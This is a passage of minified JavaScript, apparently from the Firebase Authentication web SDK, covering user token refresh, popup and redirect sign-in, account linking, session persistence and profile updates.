Au(t,e){if(t.b=function(){return wt(e)},t.f.length)for(var n=0;n<t.f.length;n++)t.f[n](e)}function Du(t,e,n,r){e?r?function(t,e){if(t.b=function(){return Et(e)},t.c.length)for(var n=0;n<t.c.length;n++)t.c[n](e)}(t,r):Au(t,n):Au(t,{user:null}),t.f=[],t.c=[]}function ku(){}function Ru(){this.rb=!1,Object.defineProperty(this,"appVerificationDisabled",{get:function(){return this.rb},set:function(t){this.rb=t},enumerable:!1})}function Ou(t,e){this.a=e,Cr(this,"verificationId",t)}function Pu(t,e,n,r){return new Fi(t).Ta(e,n).then(function(t){return new Ou(t,r)})}function Lu(t,e,n){if(this.h=t,this.i=e,this.g=n,this.c=3e4,this.f=96e4,this.b=null,this.a=this.c,this.f<this.c)throw Error("Proactive refresh lower bound greater than upper bound!")}function Mu(t){this.f=t,this.b=this.a=null,this.c=0}function xu(t,e){var n=e[$o],r=e.refreshToken;e=Fu(e.expiresIn),t.b=n,t.c=e,t.a=r}function Fu(t){return v()+1e3*parseInt(t,10)}function Uu(t,e){return function(t,e){return new dt(function(n,r){"refresh_token"==e.grant_type&&e.refresh_token||"authorization_code"==e.grant_type&&e.code?os(t,t.i+"?key="+encodeURIComponent(t.b),function(t){t?t.error?r(zs(t)):t.access_token&&t.refresh_token?n(t):r(new Ur("internal-error")):r(new Ur("network-request-failed"))},"POST",sn(e).toString(),t.f,t.l.get()):r(new Ur("internal-error"))})}(t.f,e).then(function(e){return t.b=e.access_token,t.c=Fu(e.expires_in),t.a=e.refresh_token,{accessToken:t.b,expirationTime:t.c,refreshToken:t.a}}).s(function(e){throw"auth/user-token-expired"==e.code&&(t.a=null),e})}function qu(t,e){this.a=t||null,this.b=e||null,Nr(this,{lastSignInTime:_r(e||null),creationTime:_r(t||null)})}function Bu(t,e){for(var n in se.call(this,t),e)this[n]=e[n]}function Vu(t,e,n){this.G=[],this.m=t.apiKey,this.o=t.appName,this.u=t.authDomain||null,t=Gn.SDK_VERSION?ir(Gn.SDK_VERSION):null,this.b=new Xo(this.m,Js(Ys),t),this.h=new Mu(this.b),zu(this,e[$o]),xu(this.h,e),Cr(this,"refreshToken",this.h.a),Ju(this,n||{}),De.call(this),this.I=!1,this.u&&ur()&&(this.a=Iu(this.u,this.m,this.o)),this.N=[],this.i=null,this.w=function(t){return new Lu(function(){return t.F(!0)},function(t){return!(!t||"auth/network-request-failed"!=t.code)},function(){var e=t.h.c-v()-3e5;return 0<e?e:0})}(this),this.V=m(this.Ha,this);var r=this;this.ka=null,this.sa=function(t){r.oa(t.g)},this.X=null,this.O=[],this.ra=function(t){ju(r,t.c)},this.W=null}function Wu(t,e){t.X&&_e(t.X,"languageCodeChanged",t.sa),(t.X=e)&&ge(e,"languageCodeChanged",t.sa)}function ju(t,e){t.O=e,is(t.b,Gn.SDK_VERSION?ir(Gn.SDK_VERSION,t.O):null)}function Ku(t,e){t.W&&_e(t.W,"frameworkChanged",t.ra),(t.W=e)&&ge(e,"frameworkChanged",t.ra)}function Qu(t){try{return Gn.app(t.o).auth()}catch(e){throw new Ur("internal-error","No firebase.auth.Auth instance is available for the Firebase App '"+t.o+"'!")}}function Hu(t){t.C||t.w.b||(t.w.start(),_e(t,"tokenChanged",t.V),ge(t,"tokenChanged",t.V))}function Gu(t){_e(t,"tokenChanged",t.V),t.w.stop()}function zu(t,e){t.qa=e,Cr(t,"_lat",e)}function Yu(t){for(var e=[],n=0;n<t.N.length;n++)e.push(t.N[n](t));return St(e).then(function(){return t})}function Xu(t){t.a&&!t.I&&(t.I=!0,t.a.subscribe(t))}function Ju(t,e){Nr(t,{uid:e.uid,displayName:e.displayName||null,photoURL:e.photoURL||null,email:e.email||null,emailVerified:e.emailVerified||!1,phoneNumber:e.phoneNumber||null,isAnonymous:e.isAnonymous||!1,metadata:new qu(e.createdAt,e.lastLoginAt),providerData:[]})}function $u(){}function Zu(t){return wt().then(function(){if(t.C)throw new Ur("app-deleted")})}function tc(t){return P(t.providerData,function(t){return t.providerId})}function ec(t,e){e&&(nc(t,e.providerId),t.providerData.push(e))}function nc(t,e){F(t.providerData,function(t){return t.providerId==e})}function rc(t,e,n){("uid"!=e||n)&&t.hasOwnProperty(e)&&Cr(t,e,n)}function ic(t,e){t!=e&&(Nr(t,{uid:e.uid,displayName:e.displayName,photoURL:e.photoURL,email:e.email,emailVerified:e.emailVerified,phoneNumber:e.phoneNumber,isAnonymous:e.isAnonymous,providerData:[]}),e.metadata?Cr(t,"metadata",function(t){return new qu(t.a,t.b)}(e.metadata)):Cr(t,"metadata",new qu),O(e.providerData,function(e){ec(t,e)}),function(t,e){t.b=e.b,t.a=e.a,t.c=e.c}(t.h,e.h),Cr(t,"refreshToken",t.h.a))}function oc(t){return t.F().then(function(e){var n=t.isAnonymous;return function(t,e){return Hs(t.b,Ns,{idToken:e}).then(m(t.wc,t))}(t,e).then(function(){return n||rc(t,"isAnonymous",!1),e})})}function sc(t,e){e[$o]&&t.qa!=e[$o]&&(xu(t.h,e),t.dispatchEvent(new Bu("tokenChanged")),zu(t,e[$o]),rc(t,"refreshToken",t.h.a))}function ac(t,e){return oc(t).then(function(){if(M(tc(t),e))return Yu(t).then(function(){throw new Ur("provider-already-linked")})})}function uc(t,e,n){return Ar({user:t,credential:qi(e),additionalUserInfo:e=ui(e),operationType:n})}function cc(t,e){return sc(t,e),t.reload().then(function(){return t})}function hc(t,e,n,r,i){if(!ur())return Et(new Ur("operation-not-supported-in-this-environment"));if(t.i&&!i)return Et(t.i);var o=ai(n.providerId),s=yr(t.uid+":::"),a=null;(!lr()||Xn())&&t.u&&n.isOAuthProvider&&(a=ha(t.u,t.m,t.o,e,n,null,s,Gn.SDK_VERSION||null));var u=Qn(a,o&&o.Ba,o&&o.Aa);return r=r().then(function(){if(fc(t),!i)return t.F().then(function(){})}).then(function(){return Eu(t.a,u,e,n,s,!!a)}).then(function(){return new dt(function(n,r){t.ha(e,null,new Ur("cancelled-popup-request"),t.g||null),t.f=n,t.v=r,t.g=s,t.c=t.a.Ea(t,e,u,s)})}).then(function(t){return u&&Kn(u),t?Ar(t):null}).s(function(t){throw u&&Kn(u),t}),pc(t,r,i)}function lc(t,e,n,r,i){if(!ur())return Et(new Ur("operation-not-supported-in-this-environment"));if(t.i&&!i)return Et(t.i);var o=null,s=yr(t.uid+":::");return r=r().then(function(){if(fc(t),!i)return t.F().then(function(){})}).then(function(){return t.aa=s,Yu(t)}).then(function(e){return t.ba&&(e=(e=t.ba).b.set(yc,t.D(),e.a)),e}).then(function(){return t.a.Ca(e,n,s)}).s(function(e){if(o=e,t.ba)return mc(t.ba);throw o}).then(function(){if(o)throw o}),pc(t,r,i)}function fc(t){if(!t.a||!t.I){if(t.a&&!t.I)throw new Ur("internal-error");throw new Ur("auth-domain-config-required")}}function pc(t,e,n){var r=function(t,e,n){return t.i&&!n?(e.cancel(),Et(t.i)):e.s(function(e){throw!e||"auth/user-disabled"!=e.code&&"auth/user-token-expired"!=e.code||(t.i||t.dispatchEvent(new Bu("userInvalidated")),t.i=e),e})}(t,e,n);return t.G.push(r),r.ia(function(){x(t.G,r)}),r}function dc(t){if(!t.apiKey)return null;var e={apiKey:t.apiKey,authDomain:t.authDomain,appName:t.appName},n={};if(!(t.stsTokenManager&&t.stsTokenManager.accessToken&&t.stsTokenManager.expirationTime))return null;n[$o]=t.stsTokenManager.accessToken,n.refreshToken=t.stsTokenManager.refreshToken||null,n.expiresIn=(t.stsTokenManager.expirationTime-v())/1e3;var r=new Vu(e,n,t);return t.providerData&&O(t.providerData,function(t){t&&ec(r,Ar(t))}),t.redirectEventId&&(r.aa=t.redirectEventId),r}Cu.prototype.reset=function(){this.b=null,this.a&&(this.a.cancel(),this.a=null)},Cu.prototype.h=function(t,e){if(t){this.reset(),this.g=!0;var n=t.b,r=t.c,i=t.a&&"auth/web-storage-unsupported"==t.a.code,o=t.a&&"auth/operation-not-supported-in-this-environment"==t.a.code;this.i=!(!i&&!o),"unknown"!=n||i||o?t.a?(Du(this,!0,null,t.a),wt()):e.wa(n,r)?function(t,e,n){n=n.wa(e.b,e.c);var r=e.f,i=e.g,o=!!e.b.match(/Redirect$/);n(r,i).then(function(e){Du(t,o,e,null)}).s(function(e){Du(t,o,null,e)})}(this,t,e):Et(new Ur("invalid-auth-event")):(Du(this,!1,null,null),wt())}else Et(new Ur("invalid-auth-event"))},Cu.prototype.Xa=function(){this.g&&!this.i&&Du(this,!1,null,null)},Cu.prototype.fa=function(){var t=this;return new dt(function(e,n){t.b?t.b().then(e,n):(t.f.push(e),t.c.push(n),function(t){var e=new Ur("timeout");t.a&&t.a.cancel(),t.a=Le(wu.get()).then(function(){t.b||(t.g=!0,Du(t,!0,null,e))})}(t))})},ku.prototype.h=function(t,e){if(t){var n=t.b,r=t.c;t.a?(e.ha(t.b,null,t.a,t.c),wt()):e.wa(n,r)?function(t,e){var n=t.c,r=t.b;e.wa(r,n)(t.f,t.g).then(function(t){e.ha(r,t,null,n)}).s(function(t){e.ha(r,null,t,n)})}(t,e):Et(new Ur("invalid-auth-event"))}else Et(new Ur("invalid-auth-event"))},Ou.prototype.confirm=function(t){return t=Ui(this.verificationId,t),this.a(t)},Lu.prototype.start=function(){this.a=this.c,function t(e,r){e.stop();e.b=Le(function(t,e){return e?(t.a=t.c,t.g()):(e=t.a,t.a*=2,t.a>t.f&&(t.a=t.f),e)}(e,r)).then(function(){return t=n.document,e=null,br()||!t?wt():new dt(function(n){e=function(){br()&&(t.removeEventListener("visibilitychange",e,!1),n())},t.addEventListener("visibilitychange",e,!1)}).s(function(n){throw t.removeEventListener("visibilitychange",e,!1),n});var t,e}).then(function(){return e.h()}).then(function(){t(e,!0)}).s(function(n){e.i(n)&&t(e,!1)})}(this,!0)},Lu.prototype.stop=function(){this.b&&(this.b.cancel(),this.b=null)},Mu.prototype.D=function(){return{apiKey:this.f.b,refreshToken:this.a,accessToken:this.b,expirationTime:this.c}},Mu.prototype.getToken=function(t){return t=!!t,this.b&&!this.a?Et(new Ur("user-token-expired")):t||!this.b||v()>this.c-3e4?this.a?Uu(this,{grant_type:"refresh_token",refresh_token:this.a}):wt(null):wt({accessToken:this.b,expirationTime:this.c,refreshToken:this.a})},qu.prototype.D=function(){return{lastLoginAt:this.b,createdAt:this.a}},b(Bu,se),b(Vu,De),Vu.prototype.oa=function(t){this.ka=t,rs(this.b,t)},Vu.prototype.ea=function(){return this.ka},Vu.prototype.xa=function(){return q(this.O)},Vu.prototype.Ha=function(){this.w.b&&(this.w.stop(),this.w.start())},Cr(Vu.prototype,"providerId","firebase"),(t=Vu.prototype).reload=function(){var t=this;return pc(this,Zu(this).then(function(){return oc(t).then(function(){return Yu(t)}).then($u)}))},t.cc=function(t){return this.F(t).then(function(t){return new function(t){var e=ri(t);if(!(e&&e.exp&&e.auth_time&&e.iat))throw new Ur("internal-error","An internal error occurred. The token obtained by Firebase appears to be malformed. Please retry the operation.");Nr(this,{token:t,expirationTime:_r(1e3*e.exp),authTime:_r(1e3*e.auth_time),issuedAtTime:_r(1e3*e.iat),signInProvider:e.firebase&&e.firebase.sign_in_provider?e.firebase.sign_in_provider:null,claims:e})}(t)})},t.F=function(t){var e=this;return pc(this,Zu(this).then(function(){return e.h.getToken(t)}).then(function(t){if(!t)throw new Ur("internal-error");return t.accessToken!=e.qa&&(zu(e,t.accessToken),e.dispatchEvent(new Bu("tokenChanged"))),rc(e,"refreshToken",t.refreshToken),t.accessToken}))},t.wc=function(t){if(!(t=t.users)||!t.length)throw new Ur("internal-error");Ju(this,{uid:(t=t[0]).localId,displayName:t.displayName,photoURL:t.photoUrl,email:t.email,emailVerified:!!t.emailVerified,phoneNumber:t.phoneNumber,lastLoginAt:t.lastLoginAt,createdAt:t.createdAt});for(var e=function(t){return(t=t.providerUserInfo)&&t.length?P(t,function(t){return new function(t,e,n,r,i,o){Nr(this,{uid:t,displayName:r||null,photoURL:i||null,email:n||null,phoneNumber:o||null,providerId:e})}(t.rawId,t.providerId,t.email,t.displayName,t.photoUrl,t.phoneNumber)}):[]}(t),n=0;n<e.length;n++)ec(this,e[n]);rc(this,"isAnonymous",!(this.email&&t.passwordHash||this.providerData&&this.providerData.length))},t.fb=function(t){var e=this,n=null;return pc(this,t.f(this.b,this.uid).then(function(t){return sc(e,t),n=uc(e,t,"reauthenticate"),e.i=null,e.reload()}).then(function(){return n}),!0)},t.xc=function(t){return Sr("firebase.User.prototype.reauthenticateWithCredential is deprecated. Please use firebase.User.prototype.reauthenticateAndRetrieveDataWithCredential instead."),this.fb(t).then(function(){})},t.cb=function(t){var e=this,n=null;return pc(this,ac(this,t.providerId).then(function(){return e.F()}).then(function(n){return t.c(e.b,n)}).then(function(t){return n=uc(e,t,"link"),cc(e,t)}).then(function(){return n}))},t.oc=function(t){return Sr("firebase.User.prototype.linkWithCredential is deprecated. Please use firebase.User.prototype.linkAndRetrieveDataWithCredential instead."),this.cb(t).then(function(t){return t.user})},t.pc=function(t,e){var n=this;return pc(this,ac(this,"phone").then(function(){return Pu(Qu(n),t,e,m(n.cb,n))}))},t.yc=function(t,e){var n=this;return pc(this,wt().then(function(){return Pu(Qu(n),t,e,m(n.fb,n))}),!0)},t.ob=function(t){var e=this;return pc(this,this.F().then(function(n){return e.b.ob(n,t)}).then(function(t){return sc(e,t),e.reload()}))},t.Qc=function(t){var e=this;return pc(this,this.F().then(function(n){return t.c(e.b,n)}).then(function(t){return sc(e,t),e.reload()}))},t.pb=function(t){var e=this;return pc(this,this.F().then(function(n){return e.b.pb(n,t)}).then(function(t){return sc(e,t),e.reload()}))},t.qb=function(t){if(void 0===t.displayName&&void 0===t.photoURL)return Zu(this);var e=this;return pc(this,this.F().then(function(n){return e.b.qb(n,{displayName:t.displayName,photoUrl:t.photoURL})}).then(function(t){return sc(e,t),rc(e,"displayName",t.displayName||null),rc(e,"photoURL",t.photoUrl||null),O(e.providerData,function(t){"password"===t.providerId&&(Cr(t,"displayName",e.displayName),Cr(t,"photoURL",e.photoURL))}),Yu(e)}).then($u))},t.Oc=function(t){var e=this;return pc(this,oc(this).then(function(n){return M(tc(e),t)?function(t,e,n){return Hs(t,Ss,{idToken:e,deleteProvider:n})}(e.b,n,[t]).then(function(t){var n={};return O(t.providerUserInfo||[],function(t){n[t.providerId]=!0}),O(tc(e),function(t){n[t]||nc(e,t)}),n[Fi.PROVIDER_ID]||Cr(e,"phoneNumber",null),Yu(e)}):Yu(e).then(function(){throw new Ur("no-such-provider")})}))},t.delete=function(){var t=this;return pc(this,this.F().then(function(e){return Hs(t.b,Ts,{idToken:e})}).then(function(){t.dispatchEvent(new Bu("userDeleted"))})).then(function(){for(var e=0;e<t.G.length;e++)t.G[e].cancel("app-deleted");Wu(t,null),Ku(t,null),t.G=[],t.C=!0,Gu(t),Cr(t,"refreshToken",null),t.a&&t.a.unsubscribe(t)})},t.ub=function(t,e){return!!("linkViaPopup"==t&&(this.g||null)==e&&this.f||"reauthViaPopup"==t&&(this.g||null)==e&&this.f||"linkViaRedirect"==t&&(this.aa||null)==e||"reauthViaRedirect"==t&&(this.aa||null)==e)},t.ha=function(t,e,n,r){"linkViaPopup"!=t&&"reauthViaPopup"!=t||r!=(this.g||null)||(n&&this.v?this.v(n):e&&!n&&this.f&&this.f(e),this.c&&(this.c.cancel(),this.c=null),delete this.f,delete this.v)},t.wa=function(t,e){return"linkViaPopup"==t&&e==(this.g||null)?m(this.zb,this):"reauthViaPopup"==t&&e==(this.g||null)?m(this.Ab,this):"linkViaRedirect"==t&&(this.aa||null)==e?m(this.zb,this):"reauthViaRedirect"==t&&(this.aa||null)==e?m(this.Ab,this):null},t.qc=function(t){var e=this;return hc(this,"linkViaPopup",t,function(){return ac(e,t.providerId).then(function(){return Yu(e)})},!1)},t.zc=function(t){return hc(this,"reauthViaPopup",t,function(){return wt()},!0)},t.rc=function(t){var e=this;return lc(this,"linkViaRedirect",t,function(){return ac(e,t.providerId)},!1)},t.Ac=function(t){return lc(this,"reauthViaRedirect",t,function(){return wt()},!0)},t.zb=function(t,e){var n=this;this.c&&(this.c.cancel(),this.c=null);var r=null;return pc(this,this.F().then(function(r){return ms(n.b,{requestUri:t,sessionId:e,idToken:r})}).then(function(t){return r=uc(n,t,"link"),cc(n,t)}).then(function(){return r}))},t.Ab=function(t,e){var n=this;this.c&&(this.c.cancel(),this.c=null);var r=null;return pc(this,wt().then(function(){return vi(gs(n.b,{requestUri:t,sessionId:e}),n.uid)}).then(function(t){return r=uc(n,t,"reauthenticate"),sc(n,t),n.i=null,n.reload()}).then(function(){return r}),!0)},t.ib=function(t){var e=this,n=null;return pc(this,this.F().then(function(e){return n=e,void 0===t||rt(t)?{}:Jr(new Wr(t))}).then(function(t){return e.b.ib(n,t)}).then(function(t){if(e.email!=t)return e.reload()}).then(function(){}))},t.toJSON=function(){return this.D()},t.D=function(){var t={uid:this.uid,displayName:this.displayName,photoURL:this.photoURL,email:this.email,emailVerified:this.emailVerified,phoneNumber:this.phoneNumber,isAnonymous:this.isAnonymous,providerData:[],apiKey:this.m,appName:this.o,authDomain:this.u,stsTokenManager:this.h.D(),redirectEventId:this.aa||null};return this.metadata&&ut(t,this.metadata.D()),O(this.providerData,function(e){t.providerData.push(function(t){var e,n={};for(e in t)t.hasOwnProperty(e)&&(n[e]=t[e]);return n}(e))}),t};var yc={name:"redirectUser",A:"session"};function mc(t){return Ga(t.b,yc,t.a)}function gc(t){this.a=t,this.b=Ka(),this.c=null,this.f=function(t){var e=_c("local"),r=_c("session"),i=_c("none");return function(t,e,r){var i=Ha(e,r),o=Qa(t,e.A);return t.get(e,r).then(function(s){var a=null;try{a=dr(n.localStorage.getItem(i))}catch(t){}if(a&&!s)return n.localStorage.removeItem(i),t.set(e,a,r);a&&s&&"localStorage"!=o.type&&n.localStorage.removeItem(i)})}(t.b,e,t.a).then(function(){return t.b.get(r,t.a)}).then(function(n){return n?r:t.b.get(i,t.a).then(function(n){return n?i:t.b.get(e,t.a).then(function(n){return n?e:t.b.get(bc,t.a).then(function(t){return t?_c(t):e})})})}).then(function(e){return t.c=e,vc(t,e.A)}).s(function(){t.c||(t.c=e)})}(this),this.b.addListener(_c("local"),this.a,m(this.g,this))}function vc(t,e){var n,r=[];for(n in Wa)Wa[n]!==e&&r.push(Ga(t.b,_c(Wa[n]),t.a));return r.push(Ga(t.b,bc,t.a)),function(t){return new dt(function(e,n){var r=t.length,i=[];if(r)for(var o=function(t,n){r--,i[t]=n,0==r&&e(i)},s=function(t){n(t)},a=0;a<t.length;a++)Tt(t[a],g(o,a),s);else e(i)})}(r)}gc.prototype.g=function(){var t=this,e=_c("local");Sc(this,function(){return wt().then(function(){return t.c&&"local"!=t.c.A?t.b.get(e,t.a):null}).then(function(n){if(n)return vc(t,"local").then(function(){t.c=e})})})};var bc={name:"persistence",A:"session"};function _c(t){return{name:"authUser",A:t}}function wc(t,e){return Sc(t,function(){return t.b.set(t.c,e.D(),t.a)})}function Ec(t){return Sc(t,function(){return Ga(t.b,t.c,t.a)})}function Tc(t,e){return Sc(t,function(){return t.b.get(t.c,t.a).then(function(t){return t&&e&&(t.authDomain=e),dc(t||{})})})}function Sc(t,e){return t.f=t.f.then(e,e),t.f}function Ic(t){if(this.m=!1,Cr(this,"settings",new Ru),Cr(this,"app",t),!Oc(this).options||!Oc(this).options.apiKey)throw new Ur("invalid-api-key");t=Gn.SDK_VERSION?ir(Gn.SDK_VERSION):null,this.b=new Xo(Oc(this).options&&Oc(this).options.apiKey,Js(Ys),t),this.N=[],this.o=[],this.I=[],this.Sb=Gn.INTERNAL.createSubscribe(m(this.kc,this)),this.O=void 0,this.Tb=Gn.INTERNAL.createSubscribe(m(this.mc,this)),kc(this,null),this.h=new gc(Oc(this).options.apiKey+":"+Oc(this).name),this.w=new function(t){this.a=t,this.b=Ka()}(Oc(this).options.apiKey+":"+Oc(this).name),this.V=xc(this,function(t){var e=Oc(t).options.authDomain,n=function(t){var e=function(t,e){return t.b.get(yc,t.a).then(function(t){return t&&e&&(t.authDomain=e),dc(t||{})})}(t.w,Oc(t).options.authDomain).then(function(e){return(t.C=e)&&(e.ba=t.w),mc(t.w)});return xc(t,e)}(t).then(function(){return Tc(t.h,e)}).then(function(e){return e?(e.ba=t.w,t.C&&(t.C.aa||null)==(e.aa||null)?e:e.reload().then(function(){return wc(t.h,e).then(function(){return e})}).s(function(n){return"auth/network-request-failed"==n.code?e:Ec(t.h)})):null}).then(function(e){kc(t,e||null)});return xc(t,n)}(this)),this.i=xc(this,function(t){return t.V.then(function(){return t.fa()}).s(function(){}).then(function(){if(!t.m)return t.ka()}).s(function(){}).then(function(){if(!t.m){t.X=!0;var e=t.h;e.b.addListener(_c("local"),e.a,t.ka)}})}(this)),this.X=!1,this.ka=m(this.Lc,this),this.Ha=m(this.Z,this),this.qa=m(this.ac,this),this.ra=m(this.ic,this),this.sa=m(this.jc,this),function(t){var e=Oc(t).options.authDomain,n=Oc(t).options.apiKey;e&&ur()&&(t.Rb=t.V.then(function(){if(!t.m){if(t.a=Iu(e,n,Oc(t).name),t.a.subscribe(t),Pc(t)&&Xu(Pc(t)),t.C){Xu(t.C);var r=t.C;r.oa(t.ea()),Wu(r,t),ju(r=t.C,t.G),Ku(r,t),t.C=null}return t.a}}))}(this),this.INTERNAL={},this.INTERNAL.delete=m(this.delete,this),this.INTERNAL.logFramework=m(this.sc,this),this.u=0,De.call(this),function(t){Object.defineProperty(t,"lc",{get:function(){return this.ea()},set:function(t){this.oa(t)},enumerable:!1}),t.W=null}(this),this.G=[]}function Cc(t){se.call(this,"languageCodeChanged"),this.g=t}function Nc(t){se.call(this,"frameworkChanged"),this.c=t}function Ac(t){return t.Rb||Et(new Ur("auth-domain-config-required"))}function Dc(t,e){var n={};return n.apiKey=Oc(t).options.apiKey,n.authDomain=Oc(t).options.authDomain,n.appName=Oc(t).name,t.V.then(function(){return function(t,e,n,r){var i=new Vu(t,e);return n&&(i.ba=n),r&&ju(i,r),i.reload().then(function(){return i})}(n,e,t.w,t.xa())}).then(function(e){return Pc(t)&&e.uid==Pc(t).uid?(ic(Pc(t),e),t.Z(e)):(kc(t,e),Xu(e),t.Z(e))}).then(function(){Mc(t)})}function kc(t,e){Pc(t)&&(function(t,e){F(t.N,function(t){return t==e})}(Pc(t),t.Ha),_e(Pc(t),"tokenChanged",t.qa),_e(Pc(t),"userDeleted",t.ra),_e(Pc(t),"userInvalidated",t.sa),Gu(Pc(t))),e&&(e.N.push(t.Ha),ge(e,"tokenChanged",t.qa),ge(e,"userDeleted",t.ra),ge(e,"userInvalidated",t.sa),0<t.u&&Hu(e)),Cr(t,"currentUser",e),e&&(e.oa(t.ea()),Wu(e,t),ju(e,t.G),Ku(e,t))}function Rc(t,e){var n=null,r=null;return xc(t,e.then(function(e){return n=qi(e),r=ui(e),Dc(t,e)}).then(function(){return Ar({user:Pc(t),credential:n,additionalUserInfo:r,operationType:"signIn"})}))}function Oc(t){return t.app}function Pc(t){return t.currentUser}function Lc(t){return Pc(t)&&Pc(t)._lat||null}function Mc(t){if(t.X){for(var e=0;e<t.o.length;e++)t.o[e]&&t.o[e](Lc(t));if(t.O!==t.getUid()&&t.I.length)for(t.O=t.getUid(),e=0;e<t.I.length;e++)t.I[e]&&t.I[e](Lc(t))}}function xc(t,e){return t.N.push(e),e.ia(function(){x(t.N,e)}),e}function Fc(){}function Uc(){this.a={},this.b=1e12}gc.prototype.lb=function(t){var e=null,n=this;return function(t){var e=new Ur("invalid-persistence-type"),n=new Ur("unsupported-persistence-type");t:{for(r in Wa)if(Wa[r]==t){var r=!0;break t}r=!1}if(!r||"string"!=typeof t)throw e;switch($n()){case"ReactNative":if("session"===t)throw n;break;case"Node":if("none"!==t)throw n;break;default:if(!ar()&&"none"!==t)throw n}}(t),Sc(this,function(){return t!=n.c.A?n.b.get(n.c,n.a).then(function(r){return e=r,vc(n,t)}).then(function(){if(n.c=_c(t),e)return n.b.set(n.c,e,n.a)}):wt()})},b(Ic,De),b(Cc,se),b(Nc,se),(t=Ic.prototype).lb=function(t){return xc(this,t=this.h.lb(t))},t.oa=function(t){this.W===t||this.m||(this.W=t,rs(this.b,this.W),this.dispatchEvent(new Cc(this.ea())))},t.ea=function(){return this.W},t.Rc=function(){var t=n.navigator;this.oa(t&&(t.languages&&t.languages[0]||t.language||t.userLanguage)||null)},t.sc=function(t){this.G.push(t),is(this.b,Gn.SDK_VERSION?ir(Gn.SDK_VERSION,this.G):null),this.dispatchEvent(new Nc(this.G))},t.xa=function(){return q(this.G)},t.toJSON=function(){return{apiKey:Oc(this).options.apiKey,authDomain:Oc(this).options.authDomain,appName:Oc(this).name,currentUser:Pc(this)&&Pc(this).D()}},t.ub=function(t,e){switch(t){case"unknown":case"signInViaRedirect":return!0;case"signInViaPopup":return this.g==e&&!!this.f;default:return!1}},t.ha=function(t,e,n,r){"signInViaPopup"==t&&this.g==r&&(n&&this.v?this.v(n):e&&!n&&this.f&&this.f(e),this.c&&(this.c.cancel(),this.c=null),delete this.f,delete this.v)},t.wa=function(t,e){return"signInViaRedirect"==t||"signInViaPopup"==t&&this.g==e&&this.f?m(this.$b,this):null},t.$b=function(t,e){var n=this;t={requestUri:t,sessionId:e},this.c&&(this.c.cancel(),this.c=null);var r=null,i=null,o=ys(n.b,t).then(function(t){return r=qi(t),i=ui(t),t});return xc(this,t=n.V.then(function(){return o}).then(function(t){return Dc(n,t)}).then(function(){return Ar({user:Pc(n),credential:r,additionalUserInfo:i,operationType:"signIn"})}))},t.Jc=function(t){if(!ur())return Et(new Ur("operation-not-supported-in-this-environment"));var e=this,n=ai(t.providerId),r=yr(),i=null;(!lr()||Xn())&&Oc(this).options.authDomain&&t.isOAuthProvider&&(i=ha(Oc(this).options.authDomain,Oc(this).options.apiKey,Oc(this).name,"signInViaPopup",t,null,r,Gn.SDK_VERSION||null));var o=Qn(i,n&&n.Ba,n&&n.Aa);return xc(this,n=Ac(this).then(function(e){return Eu(e,o,"signInViaPopup",t,r,!!i)}).then(function(){return new dt(function(t,n){e.ha("signInViaPopup",null,new Ur("cancelled-popup-request"),e.g),e.f=t,e.v=n,e.g=r,e.c=e.a.Ea(e,"signInViaPopup",o,r)})}).then(function(t){return o&&Kn(o),t?Ar(t):null}).s(function(t){throw o&&Kn(o),t}))},t.Kc=function(t){if(!ur())return Et(new Ur("operation-not-supported-in-this-environment"));var e=this;return xc(this,Ac(this).then(function(){return Sc(t=e.h,function(){return t.b.set(bc,t.c.A,t.a)});var t}).then(function(){return e.a.Ca("signInViaRedirect",t)}))},t.fa=function(){if(!ur())return Et(new Ur("operation-not-supported-in-this-environment"));var t=this;return xc(this,Ac(this).then(function(){return t.a.fa()}).then(function(t){return t?Ar(t):null}))},t.Pc=function(t){if(!t)return Et(new Ur("null-user"));var e=this,n={};n.apiKey=Oc(this).options.apiKey,n.authDomain=Oc(this).options.authDomain,n.appName=Oc(this).name;var r=function(t,e,n,r){e=e||{apiKey:t.m,authDomain:t.u,appName:t.o};var i=t.h,o={};return o[$o]=i.b,o.refreshToken=i.a,o.expiresIn=(i.c-v())/1e3,e=new Vu(e,o),n&&(e.ba=n),r&&ju(e,r),ic(e,t),e}(t,n,e.w,e.xa());return xc(this,this.i.then(function(){if(Oc(e).options.apiKey!=t.m)return r.reload()}).then(function(){return Pc(e)&&t.uid==Pc(e).uid?(ic(Pc(e),t),e.Z(t)):(kc(e,r),Xu(r),e.Z(r))}).then(function(){Mc(e)}))},t.mb=function(){var t=this;return xc(this,this.i.then(function(){return Pc(t)?(kc(t,null),Ec(t.h).then(function(){Mc(t)})):wt()}))},t.Lc=function(){var t=this;return Tc(this.h,Oc(this).options.authDomain).then(function(e){if(!t.m){var n;if(n=Pc(t)&&e){n=Pc(t).uid;var r=e.uid;n=void 0!==n&&null!==n&&""!==n&&void 0!==r&&null!==r&&""!==r&&n==r}if(n)return ic(Pc(t),e),Pc(t).F();(Pc(t)||e)&&(kc(t,e),e&&(Xu(e),e.ba=t.w),t.a&&t.a.subscribe(t),Mc(t))}})},t.Z=function(t){return wc(this.h,t)},t.ac=function(){Mc(this),this.Z(Pc(this))},t.ic=function(){this.mb()},t.jc=function(){this.mb()},t.kc=function(t){var e=this;this.addAuthTokenListener(function(){t.next(Pc(e))})},t.mc=function(t){var e=this;!function(t,e){t.I.push(e),xc(t,t.i.then(function(){!t.m&&M(t.I,e)&&t.O!==t.getUid()&&(t.O=t.getUid(),e(Lc(t)))}))}(this,function(){t.next(Pc(e))})},t.uc=function(t,e,n){var r=this;return this.X&&Gn.Promise.resolve().then(function(){h(t)?t(Pc(r)):h(t.next)&&t.next(Pc(r))}),this.Sb(t,e,n)},t.tc=function(t,e,n){var r=this;return this.X&&Gn.Promise.resolve().then(function(){r.O=r.getUid(),h(t)?t(Pc(r)):h(t.next)&&t.next(Pc(r))}),this.Tb(t,e,n)},t.bc=function(t){var e=this;return xc(this,this.i.then(function(){return Pc(e)?Pc(e).F(t).then(function(t){return{accessToken:t}}):null}))},t.Mb=function(t){var e=this;return this.i.then(function(){return Rc(e,Hs(e.b,Vs,{token:t}))}).then(function(t){var n=t.user;return rc(n,"isAnonymous",!1),e.Z(n),t})},t.Dc=function(t){return Sr("firebase.auth.Auth.prototype.signInAndRetrieveDataWithCustomToken is deprecated. Please use firebase.auth.Auth.prototype.signInWithCustomToken instead."),this.Mb(t)},t.Ec=function(t,e){return Sr("firebase.auth.Auth.prototype.signInAndRetrieveDataWithEmailAndPassword is deprecated. Please use firebase.auth.Auth.prototype.signInWithEmailAndPassword instead."),this.Nb(t,e)},t.Nb=function(t,e){var n=this;return this.i.then(function(){return Rc(n,Hs(n.b,Ws,{email:t,password:e}))})},t.wb=function(t,e){var n=this;return 